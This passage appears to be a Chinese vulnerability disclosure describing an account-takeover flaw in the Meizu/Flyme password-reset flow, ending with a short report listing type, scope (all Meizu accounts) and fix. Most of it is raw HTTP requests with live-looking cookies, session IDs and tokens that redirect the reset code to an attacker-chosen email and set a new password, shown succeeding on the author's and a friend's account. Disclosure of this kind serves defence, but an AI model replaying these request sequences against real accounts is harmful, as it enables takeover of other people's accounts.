l_MXA
返回
{“code”:”200″,”message”:””,”redirect”:””,”value”:”786YK6MLDJ5YMDORYY1A9BYGR1PK8VQD“}
然后改密码,
{“code”:”200″,”message”:””,”redirect”:””,”value”:”HG1W0CRF1MT3NY0M3N235P0G1IKK4FQV”}
POST https://member.meizu.com/uc/system/webjsp/forgetpwd/resetPwd HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 125
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toResetPwd?account=159**********
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _fgpwdtk=PUF6F7bafqhWDa7pLRN-9G8pLVkM-ZOBb4lWiGtpuE7mpSGuCe0xElXwO059Ix2M35TSAUSgLDa2ZjDCKav3_hBcJObQo4580cuHuVw9nYOxsLJzyqRR5Tuoqmf0cEYG0TstMaLoTDOl4IqMOf3epsmhdjWMBKQCaZscRQa0xfs*7MF-nQFGcjtSDNYJejrxOkDzzkQ5FE3WbW0o7UoYJw4n6yE2ipq2dz-CtbX82Vj0Oad4x92et5f9vMdPm4hHI8jUZhujmD1YhvTHdQwnP583IuC0_lbQ23FJm0i5vQhRky9fCc0moGahkWAVTl_MXA; JSESSIONID=m11ira64bg3rb4n5u6oi1oln46m
form_resubmit_token_key=786YK6MLDJ5YMDORYY1A9BYGR1PK8VQD&account=159********&resetPassword=fuckfuck&repeatPassword=fuckfuck
然后登陆,成功
我们再来验证一次
搜狗开小号窗口,然后获取到新的线程号
JSESSIONID=m2cpjjkteivjxr1o9d646pcjgqs.m2


好的,我们用这个线程号来构造请求,把原本绑定了glzjin@zhaojin97.cn这个邮箱的账号159********的验证码发送到glzjin@126.com
构造请求
POST https://member.meizu.com/uc/system/vcode/sendEmailVcode HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 64
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toMail?account=159********
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _fgpwdtk=AXTK4CkEUfVC_C1NDGumKyOL6r_8-5kM3oRskFNFuOjRX8Z-WKSowkbe1MkEq6uNUEqtX9fxR9wgFq9bOoEi73xsAVRurOfKThdEJiZEEeQ0ELOzCuIMJlm9YMpMQhdcQT8xwDBBRtV7z08WGayOKv0HJszxDvS3s0F0Zdx9-QM*7MF-nQFGcjtSDNYJejrxOkDzzkQ5FE3WbW0o7UoYJw5GNswWeGpzqQCFbdxcT_rLeVU4_l_MIS2c8C_NpSiowUz7LMNB3RG5mmu3InK7R9qAfPpI4Cb5hMh5Ynq13Vv11y46d4LW-AaGqon48D06CA; JSESSIONID=m2cpjjkteivjxr1o9d646pcjgqs.m2
email=glzjin%40126.com&vCodeTypeValue=8&account=159*******
验证码如期而至,记录下来,175831
然后我们再构造这个请求,获取令牌
POST https://member.meizu.com/security/resubmit/token/get HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toResetPwd?account=159********
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=m2cpjjkteivjxr1o9d646pcjgqs.m2; _fgpwdtk=PUF6F7bafqhWDa7pLRN-9G8pLVkM-ZOBb4lWiGtpuE7mpSGuCe0xElXwO059Ix2M35TSAUSgLDa2ZjDCKav3_hBcJObQo4580cuHuVw9nYOxsLJzyqRR5Tuoqmf0cEYG0TstMaLoTDOl4IqMOf3epsmhdjWMBKQCaZscRQa0xfs*7MF-nQFGcjtSDNYJejrxOkDzzkQ5FE3WbW0o7UoYJw4n6yE2ipq2dz-CtbX82Vj0Oad4x92et5f9vMdPm4hHI8jUZhujmD1YhvTHdQwnP583IuC0_lbQ23FJm0i5vQhRky9fCc0moGahkWAVTl_MXA
返回,
{“code”:”200″,”message”:””,”redirect”:””,”value”:”LYJLGYXAT4IJYWFCB3MHYBU7I46WNYY4“}
令牌GET
然后我们就构造重置密码的请求
POST https://member.meizu.com/uc/system/webjsp/forgetpwd/resetPwd HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 125
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toResetPwd?account=159********
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _fgpwdtk=PUF6F7bafqhWDa7pLRN-9G8pLVkM-ZOBb4lWiGtpuE7mpSGuCe0xElXwO059Ix2M35TSAUSgLDa2ZjDCKav3_hBcJObQo4580cuHuVw9nYOxsLJzyqRR5Tuoqmf0cEYG0TstMaLoTDOl4IqMOf3epsmhdjWMBKQCaZscRQa0xfs*7MF-nQFGcjtSDNYJejrxOkDzzkQ5FE3WbW0o7UoYJw4n6yE2ipq2dz-CtbX82Vj0Oad4x92et5f9vMdPm4hHI8jUZhujmD1YhvTHdQwnP583IuC0_lbQ23FJm0i5vQhRky9fCc0moGahkWAVTl_MXA; JSESSIONID=m2cpjjkteivjxr1o9d646pcjgqs.m2
form_resubmit_token_key=LYJLGYXAT4IJYWFCB3MHYBU7I46WNYY4&account=159*******&resetPassword=xibaxiba&repeatPassword=xibaxiba

可以看到,返回的是true,成功了,我们登录试试
可以看到,登录成功了,甚至之前取验证码都是个摆设
所以,接下来我们看看能登录没,可以
但是,为了以防万一,这一回我用朋友的手机号 130********试试
先正常的进入到这个页面
把这个记下
Cookie: Hm_lvt_2a0c04774115b182994cfcacf4c122e9=1412300296; Hm_lpvt_2a0c04774115b182994cfcacf4c122e9=1412300296; _ga=GA1.2.1012289249.1412300296; rememberLogin=; accountLogin=; passwordLogin=; _uid=; _keyLogin=; _uticket=; _islogin=; JSESSIONID=m2cpjjkteivjxr1o9d646pcjgqs; _fgpwdtk=IuqfrXg2_z8GS2MV_eygPBPmC9phjbeIXUN01pHJz9zZGJkpRVduU7C95ufFwA9ce74hsTcsVI5aFdPKFXybfuBLnMQhZexixy2DxKvH0vIfwUeNTMVG3B3WZYfU1zbUZQPCV8aiLEh5yknycRLk2WbZMHkBL_x8Kz9iOb_pTcg*LKCpR-u2ekV3g8T9J7RVH6boDmDf_gHX1mOAEgJGgrAOiU4TVsjo-XvT2pEJ9PEC9R-80fnDs0kVLl7q9ZzXn6C0HkxUhP_erM2SGTJTck8iolS2tpXnVqnKPIxL1uTCdqik0LttUUwwUCEPKria-Ig0mWTbbTgWiolnJedESMI
上面这些我们需要
然后,这样
这里获取验证码
POST https://member.meizu.com/uc/system/vcode/sendEmailVcode HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 64
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toMail?account=130********
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=m2cpjjkteivjxr1o9d646pcjgqs; _fgpwdtk=IuqfrXg2_z8GS2MV_eygPBPmC9phjbeIXUN01pHJz9zZGJkpRVduU7C95ufFwA9ce74hsTcsVI5aFdPKFXybfuBLnMQhZexixy2DxKvH0vIfwUeNTMVG3B3WZYfU1zbUZQPCV8aiLEh5yknycRLk2WbZMHkBL_x8Kz9iOb_pTcg*LKCpR-u2ekV3g8T9J7RVH6boDmDf_gHX1mOAEgJGgrAOiU4TVsjo-XvT2pEJ9PEC9R-80fnDs0kVLl7q9ZzXn6C0HkxUhP_erM2SGTJTck8iolS2tpXnVqnKPIxL1uTCdqik0LttUUwwUCEPKria-Ig0mWTbbTgWiolnJedESMI
email=glzjin%40126.com&vCodeTypeValue=8&account=130**********
130***********,您好:
感谢您使用Flyme服务。
您正在进行Flyme找回密码操作,请在30分钟内将此验证码:991344 输入验证码输入框,以完成验证。
此致
Flyme 项目组
然后,来验证
POST https://member.meizu.com/uc/system/vcode/isValidEmailVCodeForForgetPwd HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 77
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toMail?account=130************
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=m2cpjjkteivjxr1o9d646pcjgqs; _fgpwdtk=IuqfrXg2_z8GS2MV_eygPBPmC9phjbeIXUN01pHJz9zZGJkpRVduU7C95ufFwA9ce74hsTcsVI5aFdPKFXybfuBLnMQhZexixy2DxKvH0vIfwUeNTMVG3B3WZYfU1zbUZQPCV8aiLEh5yknycRLk2WbZMHkBL_x8Kz9iOb_pTcg*LKCpR-u2ekV3g8T9J7RVH6boDmDf_gHX1mOAEgJGgrAOiU4TVsjo-XvT2pEJ9PEC9R-80fnDs0kVLl7q9ZzXn6C0HkxUhP_erM2SGTJTck8iolS2tpXnVqnKPIxL1uTCdqik0LttUUwwUCEPKria-Ig0mWTbbTgWiolnJedESMI
account=130**********&vCodeTypeValue=8&email=glzjin%40126.com&vcode=991344
POST https://member.meizu.com/security/resubmit/token/get HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 0
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toResetPwd?account=130***********
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=m2cpjjkteivjxr1o9d646pcjgqs; _fgpwdtk=IuqfrXg2_z8GS2MV_eygPBPmC9phjbeIXUN01pHJz9zZGJkpRVduU7C95ufFwA9ce74hsTcsVI5aFdPKFXybfuBLnMQhZexixy2DxKvH0vIfwUeNTMVG3B3WZYfU1zbUZQPCV8aiLEh5yknycRLk2WbZMHkBL_x8Kz9iOb_pTcg*LKCpR-u2ekV3g8T9J7RVH6boDmDf_gHX1mOAEgJGgrAOiU4TVsjo-XvT2pEJ9PEC9R-80fnDs0kVLl7q9ZzXn6C0HkxUhP_erM2SGTJTck8iolS2tpXnVqnKPIxL1uTCdqik0LttUUwwUCEPKria-Ig0mWTbbTgWiolnJedESMI
{“code”:”200″,”message”:””,”redirect”:””,”value”:”JUG2VL7VKRDDZ156UZSXQ92TIOFWUY0L”}
POST https://member.meizu.com/uc/system/webjsp/forgetpwd/resetPwd HTTP/1.1
Host: member.meizu.com
Connection: keep-alive
Content-Length: 125
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://member.meizu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: https://member.meizu.com/uc/system/webjsp/forgetpwd/toResetPwd?account=130*********
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=m2cpjjkteivjxr1o9d646pcjgqs; _fgpwdtk=IuqfrXg2_z8GS2MV_eygPBPmC9phjbeIXUN01pHJz9zZGJkpRVduU7C95ufFwA9ce74hsTcsVI5aFdPKFXybfuBLnMQhZexixy2DxKvH0vIfwUeNTMVG3B3WZYfU1zbUZQPCV8aiLEh5yknycRLk2WbZMHkBL_x8Kz9iOb_pTcg*LKCpR-u2ekV3g8T9J7RVH6boDmDf_gHX1mOAEgJGgrAOiU4TVsjo-XvT2pEJ9PEC9R-80fnDs0kVLl7q9ZzXn6C0HkxUhP_erM2SGTJTck8iolS2tpXnVqnKPIxL1uTCdqik0LttUUwwUCEPKria-Ig0mWTbbTgWiolnJedESMI
form_resubmit_token_key=JUG2VL7VKRDDZ156UZSXQ92TIOFWUY0L&account=130*********&resetPassword=xibaxiba&repeatPassword=xibaxiba
好的,我们用这个xibaxiba这个密码就可以登陆了
好的,调用成功的话就要注意上面的东西。
漏洞很大,而且很危险!
漏洞类型:验证缺陷
漏洞调用方法:参见上面
漏洞波及范围:所有魅族账号
漏洞修复方法:在接口加强验证